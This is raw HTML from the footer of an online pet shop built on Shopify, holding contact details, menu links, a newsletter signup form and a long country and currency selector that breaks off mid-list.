<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/25-50/color-mocha" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/25-50/color-mocha" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
